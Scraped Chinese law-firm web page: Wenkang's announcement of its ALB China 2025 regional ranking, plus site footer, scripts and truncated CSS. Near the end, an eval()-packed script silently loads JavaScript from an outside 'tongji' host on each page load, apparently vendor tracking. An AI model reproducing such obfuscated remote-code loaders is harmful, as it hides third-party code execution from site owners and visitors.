style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">榜单报告</strong></section></section></section></section></section><section powered-by="xiumi.us" style="-webkit-tap-highlight-color: transparent; margin: 0px 0px 20px; padding: 0px; outline: 0px; max-width: 100%; letter-spacing: 0.544px; color: rgb(34, 34, 34); font-family: system-ui, -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 16px; text-align: left; justify-content: flex-start; display: flex; flex-flow: row; box-sizing: border-box !important; overflow-wrap: break-word !important;"><section style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: inline-block; vertical-align: middle; width: 29.7969px; border-right: 1px dashed rgb(182, 182, 182); border-top-right-radius: 0px; align-self: center; flex: 0 0 auto;"><section powered-by="xiumi.us" style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: center; line-height: 0;"><section style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; vertical-align: middle; display: inline-block; line-height: 0;"><img src="/storage/allimg/20250422/7fab6e7b27313796ab2b858b68cf5e98.png" alt="" width="25" height="29" style="width: 25px; height: 29px;"/></section></section></section><section style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px 0px 0px 10px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: inline-block; vertical-align: middle; width: 566.188px; align-self: center; flex: 0 0 auto;"><section powered-by="xiumi.us" style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: rgb(121, 121, 121); font-size: 15px; text-align: justify;"><p style="-webkit-tap-highlight-color: transparent; margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">By ASIAN LEGAL BUSINESS</p></section></section></section><section style="-webkit-tap-highlight-color: transparent; margin: 0px 8px; padding: 0px; outline: 0px; max-width: 100%; letter-spacing: 0.544px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #545454; letter-spacing: 1px; font-size: 15px;">2025年，ALB China首个区域榜单关注于环渤海地区的三省一市：即辽宁、河北、山东、天津的优秀律师事务所及杰出律师个体。过去一年，环渤海地区整体呈现出较为强势的增长势头，涌现不少发展亮点，为该区域法律服务市场的持续发展提供了良好基础。</span></section><section style="-webkit-tap-highlight-color: transparent; margin: 0px 8px; padding: 0px; outline: 0px; max-width: 100%; letter-spacing: 0.544px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><br data-filtered="filtered" style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"/></section><section style="-webkit-tap-highlight-color: transparent; margin: 0px 8px; padding: 0px; outline: 0px; max-width: 100%; letter-spacing: 0.544px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 15px; color: #545454; letter-spacing: 1px;">本次共有25家上榜律所，20位优秀律师新星，以及10位客户推举律师。文康律所及律师连续三年连续上榜，体现了在<span style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; text-decoration-style: solid; text-decoration-color: #545454;">业务领域、区域布局、服务水平等多方面的突破发展。未来，文康律师还将秉持专业为本的理念，持续精进，创新发展，致力于为更多客户提供高效专业法律服务。</span></span></section><p style="-webkit-tap-highlight-color: transparent; margin-top: 16px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; letter-spacing: 0.544px; text-align: center; box-sizing: border-box !important; overflow-wrap: break-word !important;"><img src="/storage/allimg/20250422/3975ab1d8e112467112f159abfe23c1e.jpg" alt=""/></p><section style="-webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: center;"><img src="/storage/allimg/20250422/e66dd34ec3ac0de76403cb2d6041c087.jpg" alt=""/></section></div>				</div>
			</div>
		</section>

	
<footer>
  <section class="talk-section">
    <div class="bg-img"><img src="/static/files/image/talk_bg1.png" alt=""></div>
    <div class="left">
      <div class="title">
        <div class="icon">
          <img src="/static/files/image/talk_icon1.png" alt="">
          <div class="dian">
            <b></b>
            <b></b>
            <b></b>
          </div>
        </div>
        <div class="t">LET'S TALK</div>
      </div>
      <div class="desc">
        <div class="t1">让我们聊聊</div>
        <div class="t2">告诉我您的诉求,我们会第一时间与您取得联系</div>
      </div>
    </div>
    <div class="right">
      <div class="t">关注官方公众号</div>
      <div class="icon"><i class="iconfont icon-weixin-copy"></i></div>
      <div class="hide-ewm">
        <div>
          <img src="/static/files/image/ewm_img1.jpg" alt="">
          <p>文康法律观察公众号</p>
        </div>
        <div>
          <img src="/static/files/image/ewm_img2.jpg" alt="">
          <p>文康律师公众号</p>
        </div>
      </div>
    </div>
  </section>
  <section class="footer">
    <div class="back-top"><i class="iconfont icon-arrow-up"></i><span>top</span></div>
    <div class="footer-nav">
      <div class="nav-item">
        <div class="title"><span>了解文康</span></div>
        <div class="cont">
          <a href="/about"><em class="ani-line">文康概况</em></a>
          <a href="/observe"><em class="ani-line">文康法律观察</em></a>
          <a href="/about/hi-wincon"><em class="ani-line">Hi Wincon</em></a>
          <a href="/about/school"><em class="ani-line">文康培训学校</em></a>
          <a href="/about/thought"><em class="ani-line">思享汇</em></a>
          <a href="/about/policy"><em class="ani-line">文康政策研究中心</em></a>
          <a href="/about/benefit"><em class="ani-line">文康公益慈善基金会</em></a>
        </div>
      </div>
      <div class="nav-item">
        <div class="title">
          <span>专业领域</span>
          <div class="tab">
            <span>业务领域</span><span>行业领域</span>
          </div>
        </div>
        <div class="cont">
          <div class="swiper mySwiper">
            <div class="swiper-wrapper">
              <div class="swiper-slide">

                            <a href="/business/9.html"><span class="ani-line">投资并购与公司治理</span></a>
                            <a href="/business/banking-and-finance.html"><span class="ani-line">银行与金融</span></a>
                            <a href="/business/34.html"><span class="ani-line">房地产与基础设施</span></a>
                            <a href="/business/38.html"><span class="ani-line">政府法律事务</span></a>
                            <a href="/business/39.html"><span class="ani-line">海事海商</span></a>
                            <a href="/business/12.html"><span class="ani-line">商事诉讼与仲裁</span></a>
                            <a href="/business/31.html"><span class="ani-line">资本市场</span></a>
                            <a href="/business/33.html"><span class="ani-line">私募基金与股权投资</span></a>
                            <a href="/business/37.html"><span class="ani-line">跨境投资</span></a>
                            <a href="/business/29.html"><span class="ani-line">知识产权</span></a>
                            <a href="/business/36.html"><span class="ani-line">破产重整与清算</span></a>
                            <a href="/business/30.html"><span class="ani-line">国际贸易</span></a>
                            <a href="/business/41.html"><span class="ani-line">合规</span></a>
                            <a href="/business/32.html"><span class="ani-line">婚姻家事与财富管理</span></a>
                            <a href="/business/42.html"><span class="ani-line">劳动与社会保障</span></a>
                            <a href="/business/13.html"><span class="ani-line">刑事</span></a>
                            <a href="/business/10.html"><span class="ani-line">海关法律事务</span></a>
                            <a href="/business/8.html"><span class="ani-line">财税法律事务</span></a>
                            <a href="/business/11.html"><span class="ani-line">国际移民与资产配置</span></a>
                            <a href="/business/14705.html"><span class="ani-line">特殊资产处置</span></a>
                            <a href="/business/14706.html"><span class="ani-line">跨境债务清收</span></a>
                            <a href="/business/14707.html"><span class="ani-line">反垄断与反不正当竞争</span></a>
                            <a href="/business/14708.html"><span class="ani-line">供应链</span></a>
              
              </div>
              <div class="swiper-slide">
                              <a href="/industry/15.html"><span class="ani-line">农业与食品</span></a>
                            <a href="/industry/16.html"><span class="ani-line">工业及装备制造业</span></a>
                            <a href="/industry/55.html"><span class="ani-line">文化传媒与影视娱乐</span></a>
                            <a href="/industry/43.html"><span class="ani-line">环境与资源</span></a>
                            <a href="/industry/20.html"><span class="ani-line">医疗健康</span></a>
                            <a href="/industry/19.html"><span class="ani-line">国防军工</span></a>
                            <a href="/industry/53.html"><span class="ani-line">教育培训</span></a>
                            <a href="/industry/49.html"><span class="ani-line">数字经济</span></a>
                            </div>
            </div>
          </div>
        </div>
      </div>
      <div class="nav-item">
        <div class="title"><span>文康动态</span></div>
        <div class="cont">
            
          <a href="/art/honor"><em class="ani-line">文康荣誉</em></a>
            
          <a href="/news"><em class="ani-line">文康资讯</em></a>
            
          <a href="/art/party"><em class="ani-line">文康党建</em></a>
            
          <a href="/case"><em class="ani-line">文康案例</em></a>
                  </div>
      </div>
    </div>
  </section>

  <section class="copyright">
    <div class="left">
      <a href="#">©<script language="JavaScript">var today = new Date();document.write(today.getFullYear())</script> 文康律师事务所 版权所有. ALL RIGHTS RESERVED.</a>
      <a href="https://beian.miit.gov.cn/" target="_blank">鲁ICP备05051493号-1</a>
    </div>
    <div class="right">
      <a href="javascript:void(0);" data-open="map" class="site-map">网站地图</a>
      <a href="https://www.leadto.com.cn/" target="_blank">网站设计：力图数字科技</a>
    </div>
  </section>

  <section class="fixed-talk-form">
    <div class="mask"></div>
    <div class="talk-form">
      <div class="close-btn"><i class="iconfont icon-guanbi"></i></div>
      <div class="talk-title">
        <div class="left"><i class="iconfont icon-sey-talk-d-a"></i></div>
        <div class="right">
          <div class="t1">LET'S TALK</div>
          <div class="t2">告诉我您的诉求,我们会第一时间与您取得联系</div>
        </div>
      </div>
      <form action="" class="layui-form" id="formmessage">
        <div class="form-item">
          <label>姓名<span>*</span></label>
          <input type="text" required  lay-verify="required" autocomplete="off" name="name">
        </div>
        <div class="form-item">
          <label>邮箱<span>*</span></label>
          <input type="text" required lay-verify="required|email" autocomplete="off" name="email">
        </div>
        <div class="form-item">
          <label>联系电话<span>*</span></label>
          <input type="text" required lay-verify="required|phone" autocomplete="off" name="tel">
        </div>
        <div class="form-item">
          <label>您想聊的<span>*</span></label>
          <textarea name="msg" id="msg" required lay-verify="required"></textarea>
        </div>
        <div class="form-btn">
          <button lay-submit lay-filter="message">发送</button>
        </div>
      </form>
    </div>
  </section>
</footer>
<!--百度统计代码-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6403f98a9b6d72626c52a46a53c58275";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- 公共搜索条js -->
<script type="text/javascript" src="/static/files/js/jquery.min.js"></script>
<script type="text/javascript" src="/static/files/js/lodash.js"></script>
<script type="text/javascript" src="/static/layui-v2.7.6/layui.js"></script>
<script>
  // 监听输入框输入文字，搜索提示框显示
$('input.search-input').on('input',_.debounce(function(){
  var that = $(this)
  var value = $(this).val()

  if(value == ''){
    that.parents('.common-search-container').find('.common-search-hint').removeClass('show')
  }else{
    searchhint(value,that)
    setTimeout(function(){
      that.parents('.common-search-container').find('.common-search-hint').addClass('show')
    },300)
  }
},500))

function searchhint(value,that){
  $.ajax({
    url: '/api/wenkang.search',
    type: 'get',
    data: { q: value },
    success: function (res) {
      var lawyerHtml = ''
      var observeHtml = ''
      var newsHtml = ''
      for(var i=0;i<(res.lawyer.length>3 ? 3:res.lawyer.length);i++){
        lawyerHtml+=`<a href="${res.lawyer[i].arcurl}" target="_blank"><span class="ani-y">${res.lawyer[i].title}</span></a>`
      }
      for(var j=0; j<(res.observe.length>3 ? 3:res.observe.length);j++){
        observeHtml+=`<a href="${res.observe[j].arcurl}" target="_blank"><span class="ani-y">${res.observe[j].title}</span></a>`
      }
      for(var k=0; k<(res.news.length>3 ? 3:res.news.length);k++){
        newsHtml+=`<a href="${res.news[k].arcurl}" target="_blank"><span class="ani-y">${res.news[k].title}</span></a>`
      }
      that.parents('.common-search-container').find('.result-lawyer').html(lawyerHtml)
      that.parents('.common-search-container').find('.result-observe').html(observeHtml)
      that.parents('.common-search-container').find('.result-news').html(newsHtml)
      console.log(newsHtml);
    }
  })
}
</script>

<script>
  layui.use('form', function(){
    var form = layui.form;
    
    //提交
    form.on('submit(message)', function(data){
      $.ajax({
              type : 'post',
              url : "/api/wenkang.message/index.html",
              data : {data:data.field},
              dataType : 'JSON',
              success: function(jsonData ) {
                  if (jsonData.code == 1) {
                      var index = layer.alert(jsonData.msg, {icon: 6},
                      function() {
                          $(".talk-form,.mask").hide();
                          $("#formmessage")[0].reset();
                          layer.close(index);
                      });
                  }
                  else{
                      layer.alert(jsonData.msg, {icon: 5});
                  }
              }
          });
          return false;
    });
  });
  </script>
  <script>
    (function ($) {
    eval(function (p, a, c, k, e, d) {
        e = function (c) {
            return (c < a ? "" : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
        };
        if (!''.replace(/^/, String)) {
            while (c--) d[e(c)] = k[c] || e(c);
            k = [function (e) {
                return d[e]
            }];
            e = function () {
                return '\\w+'
            };
            c = 1;
        };
        while (c--)
            if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
        return p;
    }('$.9({a:"b://8.7.6.c/2/g.2",h:\'0\',0:"0",i:"0",d(1){5.4(\'e\',1)},f(3){5.4(3)}});', 19, 19, 'jsonp|data|js|err|log|console|com|websiter|tongji|ajax|url|https|cn|success|成功|error|wenkang|dataType|jsonpCallback'.split('|'), 0, {}))
}(window.jQuery))
  </script>
	</main>
	

  <aside class="jason-map">
  <div class="jason-map-content">
    <h3 class="jason-map-heading"><a href="/">文康律师事务所</a></h3>
    <div>
        
      <div class="jason-map-item">
        <h4 class="jason-map-title"><a href="javascript:void(0)">专业领域</a></h4>
        <ul class="jason-map-ilist">
                    <li><a href="javascript:void(0)">业务领域</a></li>
                    <li><a href="javascript:void(0)">行业领域</a></li>
                  </ul>
      </div>
        
      <div class="jason-map-item">
        <h4 class="jason-map-title"><a href="/lawyer">专业人员</a></h4>
        <ul class="jason-map-ilist">
                  </ul>
      </div>
        
      <div class="jason-map-item">
        <h4 class="jason-map-title"><a href="/observe">法律观察</a></h4>
        <ul class="jason-map-ilist">
                    <li><a href="/develop">研究发展</a></li>
                  </ul>
      </div>
        
      <div class="jason-map-item">
        <h4 class="jason-map-title"><a href="/about">了解文康</a></h4>
        <ul class="jason-map-ilist">
                    <li><a href="/about/hi-wincon">你好文康</a></li>
                    <li><a href="/about/school">文康培训学校</a></li>
                    <li><a href="/about/benefit">文康公益慈善基金会</a></li>
                    <li><a href="/about/policy">文康政策研究中心</a></li>
                    <li><a href="/about/thought">思享汇</a></li>
                  </ul>
      </div>
        
      <div class="jason-map-item">
        <h4 class="jason-map-title"><a href="/art">文康动态</a></h4>
        <ul class="jason-map-ilist">
                    <li><a href="/art/honor">文康荣誉</a></li>
                    <li><a href="/news">文康资讯</a></li>
                    <li><a href="/art/party">文康党建</a></li>
                    <li><a href="/art/cultural">文康人文</a></li>
                    <li><a href="/art/achievement">文康业绩</a></li>
                  </ul>
      </div>
        
      <div class="jason-map-item">
        <h4 class="jason-map-title"><a href="/joinus">加入我们</a></h4>
        <ul class="jason-map-ilist">
                  </ul>
      </div>
        
      <div class="jason-map-item">
        <h4 class="jason-map-title"><a href="/case">文康案例</a></h4>
        <ul class="jason-map-ilist">
                  </ul>
      </div>
        
      <div class="jason-map-item">
        <h4 class="jason-map-title"><a href="/magazine">出版物</a></h4>
        <ul class="jason-map-ilist">
                  </ul>
      </div>
          </div>
    <div class="jason-map-footer">
      <h5>©<script language="JavaScript">var today = new Date();document.write(today.getFullYear())</script> 文康律师事务所 版权所有. ALL RIGHTS RESERVED.</h5>
      <p class="mt-xs-10"><a href="https://beian.miit.gov.cn/" target="_blank">鲁ICP备05051493号-1</a></p>
    </div>
  </div>
</aside>

<script type="text/javascript" src="/static/files/js/common.js"></script>
<script type="text/javascript" src="/static/files/js/vendor.js"></script>
<script type="text/javascript" src="/static/files/js/main.js"></script>
<script type="text/javascript" src="/static/files/js/08b4fcf5c232e00ac7659de08c02a440.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wincon.com.cn/static/files/css/08b4fcf5c232e00ac7659de08c02a440.css
body_size: 4016
content:
.article-banner{background-color:#062745;position:relative}.article-banner.active .bg-img .line1{opacity:.15;-webkit-transform:skew(30deg) translateX(50%);-moz-transform:skew(30deg) translateX(50%);-ms-transform:skew(30deg) translateX(50%);-o-transform:skew(30deg) translateX(50%);transform:skew(30deg) translateX(50%)}.article-banner.active .bg-img .line2{opacity:.15;-webkit-transform:skew(-30deg) translateX(-50%);-moz-transform:skew(-30deg) translateX(-50%);-ms-transform:skew(-30deg) translateX(-50%);-o-transform:skew(-30deg) translateX(-50%);transform:skew(-30deg) translateX(-50%)}.article-banner.active .bg-img .line3{opacity:.2;-webkit-transform:skew(30deg) translateX(50%);-moz-transform:skew(30deg) translateX(50%);-ms-transform:skew(30deg) translateX(50%);-o-transform:skew(30deg) translateX(50%);transform:skew(30deg) translateX(50%)}.article-banner .bg-img{position:absolute;height:100%;width:1px;z-index:0;top:0}.article-banner .bg-img .line1,.article-banner .bg-img .line2,.article-banner .bg-img .line3{height:100%;position:absolute;bottom:0;opacity:0;background-image:-webkit-gradient(linear,left top, left bottom,from(#000),to(rgba(0,0,0,.1)));background-image:-webkit-linear-gradient(#000,rgba(0,0,0,.1));background-image:-moz-linear-gradient(#000,rgba(0,0,0,.1));background-image:-o-linear-gradient(#000,rgba(0,0,0,.1));background-image:linear-gradient(#000,rgba(0,0,0,.1));width:250px}@media (max-width:1600px){.article-banner .bg-img .line1,.article-banner .bg-img .line2,.article-banner .bg-img .line3{width:220px}}@media (max-width:1366px){.article-banner .bg-img .line1,.article-banner .bg-img .line2,.article-banner .bg-img .line3{width:190px}}@media (max-width:1024px){.article-banner .bg-img .line1,.article-banner .bg-img .line2,.article-banner .bg-img .line3{width:160px}}@media (max-width:991px){.article-banner .bg-img .line1,.article-banner .bg-img .line2,.article-banner .bg-img .line3{width:130px}}@media (max-width:767px){.article-banner .bg-img .line1,.article-banner .bg-img .line2,.article-banner .bg-img .line3{width:100px}}.article-banner .bg-img .line1{right:0;-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-ms-transform:skew(30deg);-o-transform:skew(30deg);transform:skew(30deg);-webkit-transform-origin:bottom right;-moz-transform-origin:bottom right;-ms-transform-origin:bottom right;-o-transform-origin:bottom right;transform-origin:bottom right}.article-banner .bg-img .line1,.article-banner .bg-img .line2{-webkit-transition:opacity 1s cubic-bezier(.23,1,.32,1) .3s,-webkit-transform 2s cubic-bezier(.23,1,.32,1) .3s;transition:opacity 1s cubic-bezier(.23,1,.32,1) .3s,-webkit-transform 2s cubic-bezier(.23,1,.32,1) .3s;-o-transition:opacity 1s cubic-bezier(.23,1,.32,1) .3s,-o-transform 2s cubic-bezier(.23,1,.32,1) .3s;-moz-transition:opacity 1s cubic-bezier(.23,1,.32,1) .3s,transform 2s cubic-bezier(.23,1,.32,1) .3s,-moz-transform 2s cubic-bezier(.23,1,.32,1) .3s;transition:opacity 1s cubic-bezier(.23,1,.32,1) .3s,transform 2s cubic-bezier(.23,1,.32,1) .3s;transition:opacity 1s cubic-bezier(.23,1,.32,1) .3s,transform 2s cubic-bezier(.23,1,.32,1) .3s,-webkit-transform 2s cubic-bezier(.23,1,.32,1) .3s,-moz-transform 2s cubic-bezier(.23,1,.32,1) .3s,-o-transform 2s cubic-bezier(.23,1,.32,1) .3s}.article-banner .bg-img .line2{left:0;-webkit-transform:skew(-30deg);-moz-transform:skew(-30deg);-ms-transform:skew(-30deg);-o-transform:skew(-30deg);transform:skew(-30deg);-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-ms-transform-origin:bottom left;-o-transform-origin:bottom left;transform-origin:bottom left}.article-banner .bg-img .line3{-webkit-transform:skew(30deg) translateX(-20%);-moz-transform:skew(30deg) translateX(-20%);-ms-transform:skew(30deg) translateX(-20%);-o-transform:skew(30deg) translateX(-20%);transform:skew(30deg) translateX(-20%);-webkit-transform-origin:bottom right;-moz-transform-origin:bottom right;-ms-transform-origin:bottom right;-o-transform-origin:bottom right;transform-origin:bottom right;-webkit-transition:opacity 2s cubic-bezier(.23,1,.32,1) .7s,-webkit-transform 2.5s cubic-bezier(.23,1,.32,1) .7s;transition:opacity 2s cubic-bezier(.23,1,.32,1) .7s,-webkit-transform 2.5s cubic-bezier(.23,1,.32,1) .7s;-o-transition:opacity 2s cubic-bezier(.23,1,.32,1) .7s,-o-transform 2.5s cubic-bezier(.23,1,.32,1) .7s;-moz-transition:opacity 2s cubic-bezier(.23,1,.32,1) .7s,transform 2.5s cubic-bezier(.23,1,.32,1) .7s,-moz-transform 2.5s cubic-bezier(.23,1,.32,1) .7s;transition:opacity 2s cubic-bezier(.23,1,.32,1) .7s,transform 2.5s cubic-bezier(.23,1,.32,1) .7s;transition:opacity 2s cubic-bezier(.23,1,.32,1) .7s,transform 2.5s cubic-bezier(.23,1,.32,1) .7s,-webkit-transform 2.5s cubic-bezier(.23,1,.32,1) .7s,-moz-transform 2.5s cubic-bezier(.23,1,.32,1) .7s,-o-transform 2.5s cubic-bezier(.23,1,.32,1) .7s;right:300px}@media (max-width:1600px){.article-banner .bg-img .line3{right:270px}}@media (max-width:1366px){.article-banner .bg-img .line3{right:240px}}@media (max-width:1024px){.article-banner .bg-img .line3{right:210px}}@media (max-width:991px){.article-banner .bg-img .line3{right:180px}}@media (max-width:767px){.article-banner .bg-img .line3{right:150px}}.article-banner .container{position:relative;z-index:1;padding-top:285px;padding-bottom:50px}@media (max-width:1600px){.article-banner .container{padding-top:268px}}@media (max-width:1366px){.article-banner .container{padding-top:251px}}@media (max-width:1024px){.article-banner .container{padding-top:234px}}@media (max-width:991px){.article-banner .container{padding-top:217px}}@media (max-width:767px){.article-banner .container{padding-top:200px}}.article-banner .container .tag{color:#0ea292;margin-bottom:15px}@media (max-width:1600px){.article-banner .container .tag{margin-bottom:17px}}@media (max-width:1366px){.article-banner .container .tag{margin-bottom:19px}}@media (max-width:1024px){.article-banner .container .tag{margin-bottom:21px}}@media (max-width:991px){.article-banner .container .tag{margin-bottom:23px}}@media (max-width:767px){.article-banner .container .tag{margin-bottom:25px}}.article-banner .container .title{color:#fff;line-height:1.4;max-width:1000px;font-size:50px;margin-bottom:15px}@media (max-width:1600px){.article-banner .container .title{font-size:44.8px}}@media (max-width:1366px){.article-banner .container .title{font-size:39.6px}}@media (max-width:1024px){.article-banner .container .title{font-size:34.4px}}@media (max-width:991px){.article-banner .container .title{font-size:29.2px}}@media (max-width:767px){.article-banner .container .title{font-size:24px}}@media (max-width:1600px){.article-banner .container .title{margin-bottom:17px}}@media (max-width:1366px){.article-banner .container .title{margin-bottom:19px}}@media (max-width:1024px){.article-banner .container .title{margin-bottom:21px}}@media (max-width:991px){.article-banner .container .title{margin-bottom:23px}}@media (max-width:767px){.article-banner .container .title{margin-bottom:25px}}.article-banner .container .date{color:#0ea292;font-size:14px}@media (max-width:1600px){.article-banner .container .date{font-size:13.6px}}@media (max-width:1366px){.article-banner .container .date{font-size:13.2px}}@media (max-width:1024px){.article-banner .container .date{font-size:12.8px}}@media (max-width:991px){.article-banner .container .date{font-size:12.4px}}@media (max-width:767px){.article-banner .container .date{font-size:12px}}.fixed-headline{position:fixed;bottom:100%;left:0;width:100%;background-color:#eaedf0;border-bottom:1px solid #9fa4b0;z-index:501;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 1s cubic-bezier(.23,1,.32,1);transition:-webkit-transform 1s cubic-bezier(.23,1,.32,1);-o-transition:-o-transform 1s cubic-bezier(.23,1,.32,1);-moz-transition:transform 1s cubic-bezier(.23,1,.32,1), -moz-transform 1s cubic-bezier(.23,1,.32,1);transition:transform 1s cubic-bezier(.23,1,.32,1);transition:transform 1s cubic-bezier(.23,1,.32,1), -webkit-transform 1s cubic-bezier(.23,1,.32,1), -moz-transform 1s cubic-bezier(.23,1,.32,1), -o-transform 1s cubic-bezier(.23,1,.32,1);padding-left:40px;padding-right:65px;height:100px}@media (max-width:1600px){.fixed-headline{padding-left:34px}}@media (max-width:1366px){.fixed-headline{padding-left:28px}}@media (max-width:1024px){.fixed-headline{padding-left:22px}}@media (max-width:991px){.fixed-headline{padding-left:16px}}@media (max-width:767px){.fixed-headline{padding-left:10px}}@media (max-width:1600px){.fixed-headline{padding-right:54px}}@media (max-width:1366px){.fixed-headline{padding-right:43px}}@media (max-width:1024px){.fixed-headline{padding-right:32px}}@media (max-width:991px){.fixed-headline{padding-right:21px}}@media (max-width:767px){.fixed-headline{padding-right:10px}}@media (max-width:1600px){.fixed-headline{height:90px}}@media (max-width:1366px){.fixed-headline{height:80px}}@media (max-width:1024px){.fixed-headline{height:70px}}@media (max-width:991px){.fixed-headline{height:60px}}@media (max-width:767px){.fixed-headline{height:50px}}.fixed-headline.show{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.fixed-headline.has-menu-hide{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.fixed-headline .left{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;color:#000;font-size:24px}@media (max-width:1600px){.fixed-headline .left{font-size:22.4px}}@media (max-width:1366px){.fixed-headline .left{font-size:20.8px}}@media (max-width:1024px){.fixed-headline .left{font-size:19.2px}}@media (max-width:991px){.fixed-headline .left{font-size:17.6px}}@media (max-width:767px){.fixed-headline .left{font-size:16px}}.fixed-headline .left span{background-color:#0ea292;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:5px 15px;font-size:18px;margin-right:15px}@media (max-width:767px){.fixed-headline .left span{display:none}}@media (max-width:1600px){.fixed-headline .left span{padding-left:14px}}@media (max-width:1366px){.fixed-headline .left span{padding-left:13px}}@media (max-width:1024px){.fixed-headline .left span{padding-left:12px}}@media (max-width:991px){.fixed-headline .left span{padding-left:11px}}@media (max-width:767px){.fixed-headline .left span{padding-left:10px}}@media (max-width:1600px){.fixed-headline .left span{padding-right:14px}}@media (max-width:1366px){.fixed-headline .left span{padding-right:13px}}@media (max-width:1024px){.fixed-headline .left span{padding-right:12px}}@media (max-width:991px){.fixed-headline .left span{padding-right:11px}}@media (max-width:767px){.fixed-headline .left span{padding-right:10px}}@media (max-width:1600px){.fixed-headline .left span{padding-top:4.4px}}@media (max-width:1366px){.fixed-headline .left span{padding-top:3.8px}}@media (max-width:1024px){.fixed-headline .left span{padding-top:3.2px}}@media (max-width:991px){.fixed-headline .left span{padding-top:2.6px}}@media (max-width:767px){.fixed-headline .left span{padding-top:2px}}@media (max-width:1600px){.fixed-headline .left span{padding-bottom:4.4px}}@media (max-width:1366px){.fixed-headline .left span{padding-bottom:3.8px}}@media (max-width:1024px){.fixed-headline .left span{padding-bottom:3.2px}}@media (max-width:991px){.fixed-headline .left span{padding-bottom:2.6px}}@media (max-width:767px){.fixed-headline .left span{padding-bottom:2px}}@media (max-width:1600px){.fixed-headline .left span{font-size:16.8px}}@media (max-width:1366px){.fixed-headline .left span{font-size:15.6px}}@media (max-width:1024px){.fixed-headline .left span{font-size:14.4px}}@media (max-width:991px){.fixed-headline .left span{font-size:13.2px}}@media (max-width:767px){.fixed-headline .left span{font-size:12px}}@media (max-width:1600px){.fixed-headline .left span{margin-right:14px}}@media (max-width:1366px){.fixed-headline .left span{margin-right:13px}}@media (max-width:1024px){.fixed-headline .left span{margin-right:12px}}@media (max-width:991px){.fixed-headline .left span{margin-right:11px}}@media (max-width:767px){.fixed-headline .left span{margin-right:10px}}.fixed-headline .right{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;color:#000;margin-left:15px;font-size:18px}@media (max-width:1600px){.fixed-headline .right{font-size:17.2px}}@media (max-width:1366px){.fixed-headline .right{font-size:16.4px}}@media (max-width:1024px){.fixed-headline .right{font-size:15.6px}}@media (max-width:991px){.fixed-headline .right{font-size:14.8px}}@media (max-width:767px){.fixed-headline .right{font-size:14px}}.fixed-headline .right .author{margin-right:30px}@media (max-width:1024px){.fixed-headline .right .author{display:none}}@media (max-width:1600px){.fixed-headline .right .author{margin-right:26px}}@media (max-width:1366px){.fixed-headline .right .author{margin-right:22px}}@media (max-width:1024px){.fixed-headline .right .author{margin-right:18px}}@media 